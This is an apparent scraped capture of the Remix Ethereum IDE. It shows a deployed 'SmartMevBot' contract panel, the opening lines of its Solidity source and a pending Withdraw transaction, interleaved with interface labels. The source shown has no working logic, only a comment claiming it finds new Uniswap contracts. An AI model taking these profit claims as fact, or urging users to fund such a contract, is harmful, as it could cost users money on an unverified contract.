 Remix - Ethereum IDE
Contract Address 0x3F1744640
MetaMask
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
DEPLOY & RUN
TRANSACTIONS
At Address
0x3F17446400927964
Transactions recorded 1
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned
Contracts
SMARTMEVBOT AT 0X3F
Balance: 0 ETH
Start
Stop
Withdraw
checkLiquidity
Low level interactions
CALLDATA
Transact
Home
SmartMevBot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.20;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
6 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Pool.sol";
7 import "https://github.com/Uniswap/v3-core/blob/main/contracts/libraries/LiquidityMath.sol";
8
9 contract SmartMevBot {
10
11 uint liquidity;
12 event Log(string, uint, string);
13
14 constructor() {} 839877 gas 839000 gas
15
16 receive() external payable {} undefined gas
17
18 struct slice {
19 uint _len;
20 uint _ptr;
21 }
22
23 /*
24 * @dev Find newly deployed contracts on Uniswap Exchange
25
26 * @param memory of required contract liquidity.
27 * @param other The second slice to compare.
28
29 * @return New contracts with required liquidity.
30 */
0
Listen on all transactions
Filter with transaction hash or address
Solidity copilot not activated!
transact to SmartMevBot.Withdraw pending ...
>
Initialize as git repo
Remix Copilot